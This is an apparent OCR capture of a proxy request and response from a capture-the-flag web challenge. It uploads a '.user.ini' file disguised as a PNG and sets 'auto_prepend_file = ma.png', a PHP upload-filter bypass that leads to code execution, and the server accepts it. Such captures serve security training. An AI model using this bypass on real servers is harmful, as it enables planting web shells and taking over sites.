 请求
Pretty 原始 十六进制 \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------271611198353758727913519​00346
9 Content-Length: 244
10 Origin: http://6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------27161119835375872791351900346
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file = ma.png
20 -----------------------------27161119835375872791351900346--
21
响应
Pretty 原始 十六进制 Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 05:28:10 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}